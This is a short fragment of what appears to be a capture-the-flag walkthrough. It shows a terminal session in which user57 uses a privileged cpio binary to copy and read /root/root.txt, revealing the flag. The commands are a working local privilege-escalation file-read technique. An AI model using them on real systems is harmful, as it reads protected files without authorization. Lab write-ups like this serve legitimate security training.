 Report bugs to <bug-cpio@gnu.org>.
user57@hacksudoLPE:~$ LFILE=/root/root.txt
user57@hacksudoLPE:~$ TF=$(mktemp -d)
user57@hacksudoLPE:~$ echo "$LFILE" | ./cpio -R $UID -dp $TF
1 block
user57@hacksudoLPE:~$ cat "$TF/$LFILE"
viluhacker
user57@hacksudoLPE:~$